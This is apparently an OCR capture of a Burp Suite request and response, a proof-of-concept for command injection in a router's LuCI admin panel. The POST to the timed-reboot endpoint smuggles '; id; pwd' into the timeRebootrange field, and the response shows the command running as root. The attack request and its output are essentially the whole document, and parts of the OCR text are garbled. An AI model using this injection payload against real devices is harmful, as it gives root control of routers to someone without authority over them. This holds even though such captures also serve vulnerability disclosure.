 Request
Pretty Raw Hex \n
1 POST
/cgi-bin/luci/;stok=8164a674efc6dd16943a0fc8d3ef53fd/admin/time
boot HTTP/1.1
2 Host: 192.168.2.1
3 Content-Length: 442
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.2.1
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryi4Q5ceqQcy3ZOtSH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
q=0.9
10 Referer:
http://192.168.2.1/cgi-bin/luci/;stok=8164a674efc6dd16943a0fc8d
f53fd/admin/adbyby/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: sysauth=669bd233ec01ab1e718cf414c7991510
14 Connection: close
15
16 ------WebKitFormBoundaryi4Q5ceqQcy3ZOtSH
17 Content-Disposition: form-data; name="timeRebootEnablestatus"
18
19 on
20 ------WebKitFormBoundaryi4Q5ceqQcy3ZOtSH
21 Content-Disposition: form-data; name="timeRebootrange"
22
23 00:05; id; pwd
24 ------WebKitFormBoundaryi4Q5ceqQcy3ZOtSH
25 Content-Disposition: form-data; name="cururl"
26
27 http://192.168.2.1/cgi-bin/luci/;stok=8164a674efc6dd16943a0fc8d
f53fd/adbyby/
28 ------WebKitFormBoundaryi4Q5ceqQcy3ZOtSH--
29
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Fri, 01 Jan 2016 10:23:33 GMT
4 Server: lighttpd/1.4.35
5 Access-Control-Allow-Origin: *
6 Content-Length: 121
7
8 uid=0(root) gid=0(root)
9 Status: 302 Found
10 Location: /cgi-bin/luci/;
stok=8164a674efc6dd16943a0fc8d3ef53fd/admin/index
11
12